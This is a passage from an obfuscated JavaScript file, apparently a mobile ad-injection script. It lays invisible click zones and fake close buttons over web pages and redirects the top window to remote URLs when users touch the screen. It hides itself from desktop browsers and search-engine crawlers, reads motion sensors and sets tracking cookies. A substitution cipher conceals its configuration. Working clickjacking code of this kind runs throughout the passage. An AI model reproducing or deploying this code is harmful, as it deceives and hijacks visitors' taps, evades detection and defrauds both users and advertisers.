ed7d2(0x265)](parseInt,cy)),_0x2f648c+=_0x13c226[_0x7ed7d2(0x182)](_0x13c226[_0x7ed7d2(0x1c6)],_0x3ff083[_0x7ed7d2(0x283)]),_0x2f648c+=_0x13c226['FHTYY'](_0x13c226[_0x7ed7d2(0x18f)],_0x3ff083['open_n']),_0x2f648c+=_0x13c226['iLoPO'](_0x13c226[_0x7ed7d2(0x1f1)],_0x13c226[_0x7ed7d2(0x265)](parseInt,_0x13c226['qgnzx'](new Date()[_0x7ed7d2(0x2ba)](),0x3e8))),_0x2f648c+=_0x13c226[_0x7ed7d2(0x256)](_0x7ed7d2(0x24f),Math[_0x7ed7d2(0x272)]()),_0x13c226[_0x7ed7d2(0x285)]==_0x3ff083[_0x7ed7d2(0x18c)][_0x7ed7d2(0x2a3)](/MicroMessenger/i)?_0x301dcf['CScr'](_0x13c226[_0x7ed7d2(0x199)](_0x3ff083[_0x7ed7d2(0x231)],_0x2f648c)):(_0x3ff083['opentime']=_0x13c226[_0x7ed7d2(0x1e5)](parseInt,Date['now']()),top[_0x7ed7d2(0x1f3)]!=self[_0x7ed7d2(0x1f3)]?top[_0x7ed7d2(0x1f3)]=_0x13c226['uRskv'](_0x3ff083[_0x7ed7d2(0x231)],_0x2f648c)+_0x7ed7d2(0x237):(window[_0x7ed7d2(0x1f3)][_0x7ed7d2(0x218)]=_0x13c226[_0x7ed7d2(0x17d)](_0x13c226[_0x7ed7d2(0x236)](_0x3ff083['purl'],_0x2f648c),_0x13c226['tzYLT']),(_0x13c226[_0x7ed7d2(0x206)](_0x3ff083[_0x7ed7d2(0x18c)][_0x7ed7d2(0x29f)](_0x7ed7d2(0x22c)),0x0)||_0x13c226[_0x7ed7d2(0x1b2)](_0x3ff083[_0x7ed7d2(0x18c)][_0x7ed7d2(0x29f)](_0x13c226[_0x7ed7d2(0x2b2)]),0x0)||_0x13c226['cFuie'](_0x3ff083[_0x7ed7d2(0x18c)][_0x7ed7d2(0x29f)](_0x13c226['ePIyu']),0x0))&&_0x301dcf['CScr'](_0x13c226[_0x7ed7d2(0x176)](_0x13c226[_0x7ed7d2(0x1ae)](_0x3ff083[_0x7ed7d2(0x231)],_0x2f648c),'&target=0'))),_0x13c226[_0x7ed7d2(0x253)](setTimeout,function(){var _0x153638=_0x7ed7d2;_0x13c226[_0x153638(0x1a4)](parseInt,_0x13c226[_0x153638(0x289)](Date[_0x153638(0x178)](),0x7d0)-parseInt(_0x3ff083[_0x153638(0x2ae)]))<_0x3ff083[_0x153638(0x296)]&&_0x301dcf[_0x153638(0x211)](_0x13c226[_0x153638(0x199)](_0x3ff083[_0x153638(0x231)],_0x2f648c)+_0x13c226[_0x153638(0x2af)]);},0x7d0));continue;case'7':_0x3ff083[_0x7ed7d2(0x193)]+=0x1;continue;case'8':var _0x2b8d1e=0x1;continue;}break;}},_0x301dcf[_0xf10022(0x1db)]=function(_0x1af877){var _0x204dc4=_0xf10022,_0x5acd36=_0x13c226[_0x204dc4(0x16b)][_0x204dc4(0x235)]('|'),_0x1bf889=0x0;while(!![]){switch(_0x5acd36[_0x1bf889++]){case'0':var _0x1e6824=document[_0x204dc4(0x282)](_0x13c226[_0x204dc4(0x227)]);continue;case'1':_0x301dcf['$'](_0x13c226[_0x204dc4(0x182)]('#',_0x106554))&&_0x301dcf['$'](_0x13c226['Dvbxz']('#',_0x106554))['remove']();continue;case'2':_0x3e00d8+='body{margin:\x200px;}',_0x3e00d8+=_0x13c226['rCBim'](_0x13c226[_0x204dc4(0x19f)]('#'+_0x363e12+_0x13c226[_0x204dc4(0x171)],_0x13c8f9),_0x204dc4(0x1d5)),_0x3e00d8+=_0x13c226[_0x204dc4(0x1a9)](_0x13c226[_0x204dc4(0x190)](_0x13c226['ufdwX']('#',_0x363e12),_0x13c226[_0x204dc4(0x2b1)])+_0x42ad18,_0x13c226[_0x204dc4(0x27f)]),_0x3e00d8+=_0x13c226['ERlQB'](_0x13c226[_0x204dc4(0x20c)](_0x13c226[_0x204dc4(0x19d)]('#'+_0x363e12,_0x204dc4(0x207)),_0x42ad18),_0x204dc4(0x2a8)),_0x3e00d8+=_0x13c226['bkinc'](_0x13c226[_0x204dc4(0x2c3)](_0x13c226[_0x204dc4(0x19d)](_0x13c226[_0x204dc4(0x17d)]('#',_0x363e12),_0x204dc4(0x207)),_0x42ad18),_0x13c226['hQqaU']);continue;case'3':_0x301dcf[_0x204dc4(0x2a0)](_0x1af877);continue;case'4':if(_0x1e6824['innerHTML']=_0x3e00d8,_0x1e6824['id']=_0x106554,document[_0x204dc4(0x249)][_0x204dc4(0x1b9)](_0x1e6824),!_0x301dcf['$'](_0x13c226[_0x204dc4(0x280)]('#',_0x363e12))){var _0x5ca13d=document[_0x204dc4(0x282)](_0x13c226[_0x204dc4(0x212)]);_0x5ca13d['id']=_0x363e12,document['body'][_0x204dc4(0x1b9)](_0x5ca13d);}continue;case'5':var _0x3e00d8=_0x1af877['style'];continue;}break;}},_0x301dcf[_0xf10022(0x2a0)]=function(_0x640ec3){var _0x5b78e7=_0xf10022,_0x4197ce={'AnhsP':function(_0x35fc8b,_0xe916e1){var _0x5112d6=a0_0x2e65;return _0x13c226[_0x5112d6(0x2b9)](_0x35fc8b,_0xe916e1);},'VXwcS':function(_0x3ceff0,_0x56e3af){var _0x3bc878=a0_0x2e65;return _0x13c226[_0x3bc878(0x25e)](_0x3ceff0,_0x56e3af);},'Qwfiy':function(_0x54e30d,_0x13223a){var _0x4f97fa=a0_0x2e65;return _0x13c226[_0x4f97fa(0x229)](_0x54e30d,_0x13223a);},'VQdkA':function(_0x4fcfa8,_0xb0ffa2){return _0x4fcfa8+_0xb0ffa2;},'vUDnT':function(_0x18d845,_0x156eac){return _0x18d845+_0x156eac;},'NcZZQ':_0x5b78e7(0x1e2),'Gbsvy':_0x13c226[_0x5b78e7(0x268)],'iHQgB':_0x13c226[_0x5b78e7(0x21f)]};if(_0x640ec3[_0x5b78e7(0x2b3)]){let _0x598d82=new XMLHttpRequest();_0x598d82[_0x5b78e7(0x1c5)]=function(){var _0x25b200=_0x5b78e7;if(_0x4197ce[_0x25b200(0x27c)](0x4,_0x598d82[_0x25b200(0x19e)])&&(_0x4197ce[_0x25b200(0x1c3)](0xc8,_0x598d82[_0x25b200(0x189)])||_0x4197ce['VXwcS'](0x130,_0x598d82[_0x25b200(0x189)]))){var _0x534203=_0x598d82[_0x25b200(0x168)];if(_0x534203){_0x301dcf['$'](_0x4197ce['Qwfiy']('#',_0x9bbed3))&&_0x301dcf['$'](_0x4197ce[_0x25b200(0x22a)]('#',_0x9bbed3))[_0x25b200(0x1bc)]();var _0x2ca54d=_0x4197ce[_0x25b200(0x286)](_0x4197ce[_0x25b200(0x21b)](_0x4197ce['VQdkA']('#',_0x363e12),_0x4197ce['NcZZQ']),_0x13c8f9)+_0x4197ce[_0x25b200(0x2a2)]+_0x301dcf['de'](_0x534203)+_0x4197ce[_0x25b200(0x1a0)],_0x56da02=document['createElement'](_0x25b200(0x205));_0x56da02[_0x25b200(0x1cd)]=_0x2ca54d,_0x56da02['id']=_0x9bbed3,document[_0x25b200(0x249)][_0x25b200(0x1b9)](_0x56da02);}}},_0x598d82[_0x5b78e7(0x1ba)]('GET',_0x13c226[_0x5b78e7(0x1a1)](_0x640ec3[_0x5b78e7(0x2bd)]+'/',_0x640ec3[_0x5b78e7(0x2b3)]),!0x0),_0x598d82[_0x5b78e7(0x213)]();}_0x301dcf[_0x5b78e7(0x21e)](_0x640ec3),_0x301dcf[_0x5b78e7(0x1f2)](_0x640ec3);},_0x301dcf[_0xf10022(0x21e)]=function(_0x43e88b){var _0x5ae2be=_0xf10022;window[_0x5ae2be(0x238)]('touchstart',function(_0x3b4cbd){var _0x146dea=_0x5ae2be;_0x301dcf['EveRet'](_0x3b4cbd['touches'][0x0][_0x146dea(0x1ee)],_0x43e88b);}),window[_0x5ae2be(0x238)](_0x13c226[_0x5ae2be(0x2b8)],function(_0x558a32){var _0x26e151=_0x5ae2be;_0x301dcf[_0x26e151(0x273)](_0x558a32['changedTouches'][0x0][_0x26e151(0x1ee)],_0x43e88b);}),window[_0x5ae2be(0x238)](_0x5ae2be(0x194),function(_0x4c1809){var _0x2dd439=_0x5ae2be;_0x301dcf['EveRet'](_0x4c1809[_0x2dd439(0x1ee)],_0x43e88b);});},_0x301dcf[_0xf10022(0x273)]=function(_0x22334b,_0x14d808){var _0x2b0380=_0xf10022;if(_0x13c226['TOSrT']('1',_0x14d808[_0x2b0380(0x175)])){if(_0x22334b<_0x14d808['height'])try{_0x14d808[_0x2b0380(0x283)]=_0x13c226[_0x2b0380(0x173)],_0x301dcf['open'](_0x14d808);}catch(_0x1f18a0){_0x301dcf[_0x2b0380(0x261)](_0x1f18a0);}else{if(_0x13c226[_0x2b0380(0x239)](_0x22334b,_0x14d808[_0x2b0380(0x19a)]+_0x14d808[_0x2b0380(0x1b7)]))try{_0x13c226[_0x2b0380(0x206)](_0x301dcf['gtop'](),0x5)&&(_0x14d808[_0x2b0380(0x283)]=_0x13c226['qeqSn'],_0x301dcf['open'](_0x14d808));}catch(_0x197816){_0x301dcf[_0x2b0380(0x261)](_0x197816);}}}else{var _0x20fe01=window[_0x2b0380(0x259)];if(_0x13c226[_0x2b0380(0x220)](_0x20fe01,_0x22334b)<_0x14d808['height'])try{_0x14d808[_0x2b0380(0x283)]=_0x13c226['lfYZi'],_0x301dcf['open'](_0x14d808);}catch(_0x4651a7){_0x301dcf[_0x2b0380(0x261)](_0x4651a7);}else{if(_0x13c226['DNkdD'](_0x13c226['vTTRB'](_0x20fe01,_0x22334b),_0x13c226[_0x2b0380(0x19d)](_0x14d808[_0x2b0380(0x19a)],_0x14d808[_0x2b0380(0x1b7)])))try{_0x14d808[_0x2b0380(0x283)]=_0x2b0380(0x1ea),_0x301dcf[_0x2b0380(0x1ba)](_0x14d808);}catch(_0x57b12c){_0x301dcf[_0x2b0380(0x261)](_0x57b12c);}}}},_0x301dcf[_0xf10022(0x1f2)]=function(_0x398906){var _0x2b05df=_0xf10022;for(var _0x5648b4=_0x398906[_0x2b05df(0x19a)]/0x4,_0x2e3a76=_0x13c226['qgnzx'](_0x398906[_0x2b05df(0x23a)],0xa),_0x123f4b=0x0;_0x13c226[_0x2b05df(0x298)](_0x123f4b,0x4);_0x123f4b++)for(var _0x56c69c=0x0;_0x56c69c<0xa;_0x56c69c++){if(_0x301dcf['$'](_0x13c226['Dvbxz'](_0x13c226[_0x2b05df(0x2a4)](_0x13c226[_0x2b05df(0x2ab)]('#',_0x13c8f9),'_'),_0x123f4b)+'_'+_0x56c69c)&&_0x301dcf['$'](_0x13c226[_0x2b05df(0x1df)](_0x13c226[_0x2b05df(0x1c2)](_0x13c226[_0x2b05df(0x2ab)](_0x13c226[_0x2b05df(0x2a1)](_0x13c226[_0x2b05df(0x280)]('#',_0x13c8f9),'_'),_0x123f4b),'_'),_0x56c69c))['remove'](),_0x13c226[_0x2b05df(0x221)]('1',_0x398906[_0x2b05df(0x175)]))var _0x218788=_0x13c226[_0x2b05df(0x196)](_0x13c226['Qyopi'](_0x13c226['HdEoE'](_0x13c226[_0x2b05df(0x1ae)](_0x13c226['agtPd'](_0x13c226[_0x2b05df(0x16c)](_0x13c226['dIhCh'](_0x13c226[_0x2b05df(0x2c3)](_0x13c226[_0x2b05df(0x229)](_0x13c226[_0x2b05df(0x291)](_0x13c226[_0x2b05df(0x21c)],_0x5648b4),_0x13c226['ISRXp']),_0x13c226[_0x2b05df(0x169)](_0x123f4b,_0x5648b4)+_0x398906[_0x2b05df(0x2b4)]),'px;\x20left:')+_0x13c226['DUwOn'](_0x56c69c,_0x2e3a76)+_0x13c226[_0x2b05df(0x1d4)],_0x56c69c*_0x2e3a76)+_0x13c226[_0x2b05df(0x1d6)],_0x13c226[_0x2b05df(0x284)](_0x123f4b,_0x5648b4)),_0x13c226[_0x2b05df(0x19b)]),_0x398906[_0x2b05df(0x23a)]),_0x13c226[_0x2b05df(0x1de)])+_0x398906[_0x2b05df(0x19a)],_0x13c226['Rivpn']);else _0x218788=_0x13c226['ySECS'](_0x13c226[_0x2b05df(0x16c)](_0x13c226[_0x2b05df(0x208)](_0x13c226['rTZny'](_0x13c226['bkinc'](_0x13c226[_0x2b05df(0x214)](_0x13c226['qlDFJ'](_0x13c226[_0x2b05df(0x2a5)](_0x13c226[_0x2b05df(0x240)](_0x13c226['InUjD'](_0x13c226[_0x2b05df(0x277)],_0x5648b4),_0x2b05df(0x1fd)),(0x3-_0x123f4b)*_0x5648b4+_0x398906['reserve_height']),_0x2b05df(0x244)),_0x13c226[_0x2b05df(0x29d)](_0x56c69c,_0x2e3a76)),_0x13c226[_0x2b05df(0x1d4)])+_0x13c226[_0x2b05df(0x284)](_0x56c69c,_0x2e3a76)+_0x13c226[_0x2b05df(0x1d6)],_0x13c226[_0x2b05df(0x1bb)](_0x123f4b,_0x5648b4)),_0x13c226['IRpoq'])+_0x398906[_0x2b05df(0x23a)],_0x13c226['rGMVR'])+_0x398906[_0x2b05df(0x19a)],_0x13c226[_0x2b05df(0x17c)]);var _0x15ef2b=_0x301dcf['cLab'](_0x13c226[_0x2b05df(0x212)]);_0x15ef2b[_0x2b05df(0x1b4)]=_0x13c8f9,_0x15ef2b['id']=_0x13c226[_0x2b05df(0x16c)](_0x13c226[_0x2b05df(0x214)](_0x13c226[_0x2b05df(0x1c0)](_0x13c8f9,'_'),_0x123f4b),'_')+_0x56c69c,_0x15ef2b[_0x2b05df(0x205)]=_0x218788,_0x15ef2b[_0x2b05df(0x238)](_0x398906[_0x2b05df(0x162)],function(){var _0x1a03b9=_0x2b05df;try{_0x398906[_0x1a03b9(0x283)]=_0x13c226[_0x1a03b9(0x173)],_0x301dcf[_0x1a03b9(0x1ba)](_0x398906);}catch(_0x4261ef){_0x301dcf[_0x1a03b9(0x261)](_0x4261ef);}}),_0x301dcf['$'](_0x13c226['qWezW']('#',_0x363e12))[_0x2b05df(0x299)][_0x2b05df(0x1b9)](_0x15ef2b);}_0x13c226['ocXhn']('0',_0x398906[_0x2b05df(0x23d)])&&setTimeout(function(){var _0x1a580a=_0x2b05df;_0x301dcf[_0x1a580a(0x1f2)](_0x398906);},0x3e8);},_0x301dcf['ac']=function(_0x2e5cce,_0x46411d=_0xf10022(0x191)){var _0x30b6f0=_0xf10022,_0xed05bd={'qqYBa':function(_0x3301ce,_0x581efe){return _0x3301ce>=_0x581efe;},'JdQYF':_0x30b6f0(0x215),'tMjtM':'hidden'};for(var _0x54052e=0x1;_0x13c226[_0x30b6f0(0x2bf)](_0x54052e,0xa);_0x54052e++)_0x301dcf['$'](_0x13c226['nMKQa'](_0x13c226['SyMsQ']('#'+_0x57be3b,'_'),_0x54052e))&&_0x301dcf['$'](_0x13c226['pxjZe'](_0x13c226['nsbvy'](_0x13c226[_0x30b6f0(0x17e)]('#',_0x57be3b),'_'),_0x54052e))['remove']();if(_0x13c226[_0x30b6f0(0x281)](_0x13c226['CrrKe'],_0x46411d)&&_0x13c226[_0x30b6f0(0x1cf)]('1',_0x2e5cce['hid_state'])&&_0x13c226['auOAV'](_0x2e5cce['hid_pvnum_show'],_0x2e5cce[_0x30b6f0(0x2be)])){for(_0x54052e=0x1;_0x13c226[_0x30b6f0(0x269)](_0x54052e,0xa);_0x54052e++){var _0x383d86=_0x301dcf[_0x30b6f0(0x279)](_0x13c226[_0x30b6f0(0x212)]);_0x383d86['style']=_0x13c226[_0x30b6f0(0x1b1)](_0x13c226[_0x30b6f0(0x17f)](_0x13c226['xYDcX'],_0x13c226[_0x30b6f0(0x169)](0xa,_0x13c226['ViWlt'](_0x54052e,0x1))),_0x13c226['ZaTmm']),_0x383d86['id']=_0x13c226[_0x30b6f0(0x26c)](_0x13c226[_0x30b6f0(0x240)](_0x57be3b,'_'),_0x54052e),'1'==_0x2e5cce['position']?(_0x13c226[_0x30b6f0(0x206)](_0x301dcf[_0x30b6f0(0x232)](),0xa)?_0x383d86[_0x30b6f0(0x205)][_0x30b6f0(0x19a)]=_0x13c226[_0x30b6f0(0x295)](_0x2e5cce[_0x30b6f0(0x1b7)],'px'):_0x383d86['style'][_0x30b6f0(0x19a)]=_0x13c226[_0x30b6f0(0x251)],_0x383d86['style'][_0x30b6f0(0x264)]=_0x13c226['WLZuA'](_0x13c226[_0x30b6f0(0x1e9)](_0x2e5cce[_0x30b6f0(0x19a)],_0x2e5cce[_0x30b6f0(0x2b4)]),'px')):(_0x383d86[_0x30b6f0(0x205)][_0x30b6f0(0x19a)]=_0x13c226[_0x30b6f0(0x1ab)](_0x2e5cce[_0x30b6f0(0x1b7)],'px'),_0x383d86[_0x30b6f0(0x205)][_0x30b6f0(0x1f9)]=_0x13c226[_0x30b6f0(0x181)](_0x13c226['bkinc'](_0x2e5cce[_0x30b6f0(0x19a)],_0x2e5cce[_0x30b6f0(0x2b4)]),'px')),_0x383d86['addEventListener'](_0x2e5cce['evetype'],function(){var _0xae4b31=_0x30b6f0;try{_0x2e5cce['hid_c_number']+=0x1,_0xed05bd[_0xae4b31(0x28d)](_0x2e5cce[_0xae4b31(0x223)],_0x2e5cce[_0xae4b31(0x1aa)])&&(_0x2e5cce[_0xae4b31(0x26d)]=0x0,_0x301dcf['ac'](_0x2e5cce,_0xed05bd[_0xae4b31(0x1d3)])),_0x2e5cce[_0xae4b31(0x283)]=_0xed05bd[_0xae4b31(0x1c4)],_0x301dcf[_0xae4b31(0x1ba)](_0x2e5cce);}catch(_0x31de0f){_0x301dcf['catch'](_0x31de0f);}}),document[_0x30b6f0(0x164)][_0x30b6f0(0x170)](_0x13c226[_0x30b6f0(0x18e)],_0x383d86);}_0x13c226[_0x30b6f0(0x1d1)]('0',_0x2e5cce[_0x30b6f0(0x23d)])&&_0x13c226['rkGXF'](setTimeout,function(){_0x301dcf['ac'](_0x2e5cce);},0x7d0);}},_0x301dcf['gb']=function(_0x47c923){var _0x11ba08=_0xf10022;if(_0x13c226[_0x11ba08(0x2b5)](_0x47c923[_0x11ba08(0x1a7)],0x1)){_0x301dcf['$'](_0x42ad18)[0x0]&&_0x301dcf['$'](_0x42ad18)[0x0][_0x11ba08(0x1bc)]();var _0x47ce42=_0x301dcf['de'](_0x13c226[_0x11ba08(0x287)]),_0x4a79ac=_0x301dcf[_0x11ba08(0x279)](_0x42ad18);_0x13c226[_0x11ba08(0x257)]('1',_0x47c923['position'])?_0x4a79ac[_0x11ba08(0x205)]=_0x13c226[_0x11ba08(0x29e)](_0x13c226[_0x11ba08(0x29e)](_0x47ce42,_0x11ba08(0x163)),_0x13c226['FGWCS'](_0x47c923[_0x11ba08(0x19a)],_0x47c923[_0x11ba08(0x2b4)]))+_0x13c226['LbQas']:_0x4a79ac['style']=_0x13c226[_0x11ba08(0x22e)](_0x13c226['FGWCS'](_0x13c226[_0x11ba08(0x280)](_0x47ce42,_0x13c226[_0x11ba08(0x1b6)]),_0x13c226[_0x11ba08(0x26c)](_0x47c923[_0x11ba08(0x19a)],_0x47c923[_0x11ba08(0x2b4)])),_0x13c226[_0x11ba08(0x1e3)]),_0x301dcf['$'](_0x13c226[_0x11ba08(0x19c)]('#',_0x363e12))['parentNode'][_0x11ba08(0x1b9)](_0x4a79ac),_0x4a79ac[_0x11ba08(0x238)](_0x47c923['evetype'],function(){var _0x248a2b=_0x11ba08;try{_0x301dcf['hide'](),_0x13c226[_0x248a2b(0x1a6)](_0x47c923['false_clo'],_0x13c226[_0x248a2b(0x1a4)](parseInt,_0x13c226[_0x248a2b(0x1bb)](0x64,Math['random']())))&&(_0x47c923['type']=_0x13c226[_0x248a2b(0x1da)],_0x301dcf[_0x248a2b(0x1ba)](_0x47c923));}catch(_0xc1e06){_0x301dcf[_0x248a2b(0x261)](_0xc1e06);}});}},_0x301dcf['qd']=function(_0x4ae272,_0x1d9046=_0xf10022(0x191)){var _0x3b15a4=_0xf10022,_0x3a0d1e='0|2|4|1|3'['split']('|'),_0x22bf31=0x0;while(!![]){switch(_0x3a0d1e[_0x22bf31++]){case'0':var _0x250e16={'zKsxM':function(_0x140cc1,_0xad9581){return _0x140cc1>=_0xad9581;},'lZZsM':function(_0x3c7bfa,_0x182806){var _0x7861f8=a0_0x2e65;return _0x13c226[_0x7861f8(0x26c)](_0x3c7bfa,_0x182806);},'NycfG':_0x13c226[_0x3b15a4(0x1e8)],'nXpNY':function(_0x3577c0,_0x3ed02){return _0x3577c0(_0x3ed02);}};continue;case'1':var _0x4ef02c=_0x301dcf['gCook'](_0x13c226['WVfRt'](_0x13c226['LTTxD'],_0x4ae272['id']));continue;case'2':if(!_0x301dcf[_0x3b15a4(0x174)]())return!0x1;continue;case'3':if(_0x13c226[_0x3b15a4(0x1ac)]==_0x1d9046&&_0x13c226[_0x3b15a4(0x1d2)]('1',_0x4ae272[_0x3b15a4(0x258)])&&!_0x4ef02c&&_0x4ae272[_0x3b15a4(0x233)]<=_0x4ae272[_0x3b15a4(0x2be)]){var _0x2bfb27=_0x301dcf[_0x3b15a4(0x279)](_0x56a379);_0x2bfb27[_0x3b15a4(0x205)]=_0x301dcf['de'](_0x13c226['buRDX']),_0x301dcf['$'](_0x13c226[_0x3b15a4(0x2a1)]('#',_0x363e12))[_0x3b15a4(0x299)]['appendChild'](_0x2bfb27),_0x301dcf['$'](_0x56a379)[0x0][_0x3b15a4(0x238)](_0x4ae272['evetype'],function(){var _0x5e35cb=_0x3b15a4;try{_0x4ae272[_0x5e35cb(0x18d)]+=0x1,_0x250e16['zKsxM'](_0x4ae272['com_c_number'],_0x4ae272[_0x5e35cb(0x1bf)])&&(_0x4ae272[_0x5e35cb(0x258)]=0x0,_0x301dcf['qd'](_0x4ae272,_0x5e35cb(0x215))),_0x301dcf[_0x5e35cb(0x26b)](_0x250e16[_0x5e35cb(0x1f6)](_0x250e16[_0x5e35cb(0x1dc)],_0x4ae272['id']),'1',_0x250e16['nXpNY'](parseInt,_0x4ae272[_0x5e35cb(0x188)])),_0x4ae272[_0x5e35cb(0x283)]=_0x5e35cb(0x1e6),_0x301dcf[_0x5e35cb(0x1ba)](_0x4ae272);}catch(_0x3578dc){_0x301dcf[_0x5e35cb(0x261)](_0x3578dc);}}),_0x13c226['rkGXF'](setTimeout,function(){_0x301dcf['qd'](_0x4ae272);},0x3e8);}continue;case'4':_0x301dcf['$'](_0x56a379)[0x0]&&_0x301dcf['$'](_0x56a379)[0x0]['remove']();continue;}break;}},_0x301dcf[_0xf10022(0x2b0)]=function(_0x46baa2){var _0x476f6a=_0xf10022;setTimeout(function(){var _0xfe4670=a0_0x2e65;_0x301dcf[_0xfe4670(0x174)]()&&_0x13c226[_0xfe4670(0x2b5)](_0x13c226['ILzOM'](_0x46baa2[_0xfe4670(0x2aa)],0x1),_0x13c226[_0xfe4670(0x179)](parseInt,0x64*Math['random']()))&&(_0x301dcf['gCook'](_0x13c226['jjTNz'])||(_0x301dcf[_0xfe4670(0x26b)](_0x13c226[_0xfe4670(0x243)],'1',0xa),_0x46baa2[_0xfe4670(0x283)]=_0x13c226[_0xfe4670(0x228)],_0x301dcf['open'](_0x46baa2)));},_0x13c226[_0x476f6a(0x1b5)](0x3e8,_0x46baa2[_0x476f6a(0x1d7)]));},_0x301dcf[_0xf10022(0x1ed)]=function(_0x37de18){},_0x301dcf['db']=function(_0x4d84cc){var _0x13b22d=_0xf10022;if(_0x13c226[_0x13b22d(0x25b)]('1',_0x4d84cc[_0x13b22d(0x297)])){_0x301dcf['$'](_0xded870)[0x0]&&_0x301dcf['$'](_0xded870)[0x0][_0x13b22d(0x1bc)]();var _0x4e83a9=_0x301dcf['cLab'](_0xded870);_0x4e83a9[_0x13b22d(0x205)]=_0x13c226['mKfNa'](_0x13c226[_0x13b22d(0x27d)](_0x13c226[_0x13b22d(0x234)],_0x4d84cc['height']),'px;'),'1'==_0x4d84cc[_0x13b22d(0x175)]?document[_0x13b22d(0x164)][_0x13b22d(0x1c8)](_0x4e83a9,document[_0x13b22d(0x164)][_0x13b22d(0x2ad)][0x0]):document[_0x13b22d(0x164)][_0x13b22d(0x1b9)](_0x4e83a9);}},_0x301dcf['de']=function(_0x38c0e0){var _0x4bf7cf=_0xf10022;for(var _0x289beb={'e':'P','w':'D','T':'y','+':'J','l':'!','t':'L','E':'E','@':'2','d':'a','b':'%','q':'l','X':'v','~':'R',0x5:'r','&':'X','C':'j',']':'F','a':')','^':'m',',':'~','}':'1','x':'C','c':'(','G':'@','h':'h','.':'*','L':'s','=':',','p':'g','I':'Q',0x1:'7','_':'u','K':'6','F':'t',0x2:'n',0x8:'=','k':'G','Z':']',')':'b','P':'}','B':'U','S':'k',0x6:'i','g':':','N':'N','i':'S','%':'+','-':'Y','?':'|',0x4:'z','*':'-',0x3:'^','[':'{','(':'c','u':'B','y':'M','U':'Z','H':'[','z':'K',0x9:'H',0x7:'f','R':'x','v':'&','!':';','M':'_','Q':'9','Y':'e','o':'4','r':'A','m':'.','O':'o','V':'W','J':'p','f':'d',':':'q','{':'8','W':'I','j':'?','n':'5','s':'3','|':'T','A':'V','D':'w',';':'O'},_0x178a8e='',_0x593993='',_0x478733=0x0;_0x478733<_0x38c0e0[_0x4bf7cf(0x216)];_0x478733++)_0x593993+=_0x289beb[_0x178a8e=_0x38c0e0[_0x478733]]?_0x289beb[_0x178a8e]:_0x178a8e;return _0x593993;},_0x301dcf['yb']=function(_0x488ec5){var _0x584937=_0xf10022;window[_0x584937(0x224)]&&window[_0x584937(0x238)](_0x13c226[_0x584937(0x1ef)],function(_0x138c21){var _0xe0352e=_0x584937,_0x206e72=_0x138c21[_0xe0352e(0x217)];_0x21b692=_0x13c226[_0xe0352e(0x292)](_0x13c226[_0xe0352e(0x276)](parseInt,_0x13c226[_0xe0352e(0x284)](0x64,_0x206e72['x'])),0x64),_0x25909c=_0x13c226[_0xe0352e(0x177)](_0x13c226[_0xe0352e(0x1a4)](parseInt,0x64*_0x206e72['y']),0x64),_0x220306=_0x13c226[_0xe0352e(0x179)](parseInt,0x64*_0x206e72['z'])/0x64;},!0x1);},_0x301dcf[_0xf10022(0x261)]=function(_0x46d3ca){var _0x4192ac=_0xf10022,_0x3a75e0=encodeURI(_0x13c226['XBifb'](_0x13c226[_0x4192ac(0x182)](_0x46d3ca[_0x4192ac(0x172)],':\x20'),_0x46d3ca[_0x4192ac(0x1e4)]));_0x301dcf[_0x4192ac(0x211)](_0x13c226[_0x4192ac(0x288)]+_0x3a75e0);},_0x301dcf[_0xf10022(0x1c1)]=function(){var _0x5a6a3f=_0xf10022;return!_0x13c226[_0x5a6a3f(0x2c5)](navigator['userAgent'][_0x5a6a3f(0x29f)](_0x13c226[_0x5a6a3f(0x1fa)]),0x0)&&!!/^Win|Mac/[_0x5a6a3f(0x226)](navigator[_0x5a6a3f(0x20b)]);},_0x301dcf[_0xf10022(0x1af)]=function(_0x110ea8){var _0x3bc815=_0xf10022;_0x301dcf[_0x3bc815(0x1c1)]()?_0x110ea8[_0x3bc815(0x231)]=_0x110ea8[_0x3bc815(0x197)]:(_0x301dcf['yb'](_0x110ea8),_0x301dcf[_0x3bc815(0x1db)](_0x110ea8),_0x301dcf['img'](_0x110ea8),_0x301dcf['ac'](_0x110ea8),_0x301dcf['gb'](_0x110ea8),_0x301dcf['qd'](_0x110ea8),_0x301dcf[_0x3bc815(0x2b0)](_0x110ea8),_0x301dcf['db'](_0x110ea8)),_0x110ea8[_0x3bc815(0x22d)]&&_0x301dcf[_0x3bc815(0x211)](_0x110ea8[_0x3bc815(0x22d)]);},!_0x301dcf['IsPC']()){try{var _0x3ead24=_0x13c226[_0xf10022(0x2a1)](Math['floor'](0x5*Math[_0xf10022(0x272)]()),0x3),_0x363e12=_0x13c226['zZDDI'](_0x301dcf['rc'](_0x3ead24),'p'),_0xded870=_0x13c226[_0xf10022(0x202)](_0x301dcf['rc'](_0x3ead24),'m'),_0x56a379=_0x13c226[_0xf10022(0x1ff)](_0x301dcf['rc'](_0x3ead24),'q'),_0x57be3b=_0x13c226[_0xf10022(0x1d0)](_0x301dcf['rc'](_0x3ead24),'h'),_0x42ad18=_0x13c226['FNODU'](_0x301dcf['rc'](_0x3ead24),'c'),_0x13c8f9=_0x301dcf['rc'](_0x3ead24)+'i',_0x9bbed3=_0x301dcf['rc'](0xa),_0x106554=_0x301dcf['rc'](0xa),_0x5745c0=JSON[_0xf10022(0x29a)](_0x301dcf['de'](_0xf10022(0x1c7)));navigator[_0xf10022(0x241)][_0xf10022(0x2a3)](/(googlebot|baiduspider|360spider|sogou\ web\ spider|sosospider|bingbot)/i)||(document[_0xf10022(0x164)]||document[_0xf10022(0x249)][_0xf10022(0x1fc)](document[_0xf10022(0x282)](_0x13c226[_0xf10022(0x2c4)])),_0x5745c0[_0xf10022(0x23a)]=window['innerWidth'],_0x13c226[_0xf10022(0x17b)](_0x13c226['cJwjM'](parseInt,window[_0xf10022(0x290)]['height']),parseInt(window[_0xf10022(0x290)][_0xf10022(0x23a)]))>1.7?(_0x5745c0[_0xf10022(0x19a)]=_0x13c226['jTOoF'](parseInt,_0x13c226[_0xf10022(0x24a)](_0x13c226[_0xf10022(0x165)](_0x5745c0[_0xf10022(0x23a)],0x280),_0x13c226[_0xf10022(0x24c)](0x7c,_0x13c226['DUwOn'](0x28,_0x13c226[_0xf10022(0x1f7)](0x3,_0x5745c0[_0xf10022(0x274)]))))),_0x5745c0[_0xf10022(0x1b7)]=_0x13c226[_0xf10022(0x179)](parseInt,_0x13c226['KiSwa'](_0x13c226[_0xf10022(0x26e)](_0x5745c0['width'],0x280),_0x5745c0[_0xf10022(0x180)]))):(_0x5745c0[_0xf10022(0x19a)]=0x78,_0x5745c0[_0xf10022(0x1b7)]=0x0),_0x5745c0['user_agent']=navigator[_